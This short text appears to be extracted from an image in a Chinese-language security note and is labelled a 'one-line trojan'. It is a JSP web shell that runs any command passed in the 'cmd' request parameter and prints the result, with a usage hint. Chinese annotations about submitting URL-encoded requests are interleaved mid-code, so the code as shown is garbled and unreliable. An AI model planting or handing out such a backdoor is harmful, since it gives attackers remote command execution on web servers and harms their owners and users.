 jsp文件内容：一句话木马
<%
String command = request.getParameter("cmd");
if(command != null)
请求获取command变量”cmd”
{
java.io.InputStream
in=Runtime.getRuntime().exec(command).getInputStream();
int a = -1;
exec执行变量”cmd”内容
将两部分合并后
进行url编码提交
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
} else {
out.print("format: xxx.jsp?cmd=Command");
}
%>